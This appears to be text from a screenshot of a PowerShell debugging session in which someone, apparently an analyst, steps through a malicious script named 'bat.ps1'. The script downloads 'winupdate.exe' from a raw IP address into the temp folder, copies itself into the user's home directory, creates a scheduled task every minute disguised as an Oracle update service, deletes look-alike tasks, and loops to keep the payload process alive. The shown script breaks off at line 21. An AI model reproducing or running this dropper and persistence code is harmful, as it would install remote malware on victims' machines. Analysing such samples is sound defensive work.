 bat.ps1 [只读] ✕
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -Execution
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
[DBG]: PS C:\Users\GuiShou>> $nurl
http://200.68.17.196/winupdate.exe
[DBG]: PS C:\Users\GuiShou>> $noutput
C:\Users\GuiShou\AppData\Local\Temp\yam.exe
[DBG]: PS C:\Users\GuiShou>>